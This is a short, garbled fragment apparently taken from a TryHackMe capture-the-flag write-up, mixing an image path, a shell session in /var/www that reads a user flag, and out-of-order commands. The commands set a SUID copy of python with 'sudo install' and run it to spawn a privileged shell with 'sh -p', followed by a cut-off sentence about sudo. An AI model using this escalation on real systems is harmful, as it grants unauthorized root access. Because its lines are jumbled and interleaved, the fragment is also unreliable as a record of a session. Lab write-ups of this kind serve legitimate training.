 bash-4.4$ cd var/www
cd var/www
sudo install -m =xs $(which python) .
bash-4.4$ ls
ls
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
html  user.txt
bash-4.4$ cat user.txt
Sudo
cat user.txt
THM{y0u_g0t_a_sh3ll}
If the binary is allowed to run as superuser by sudo, it does not drop the elevated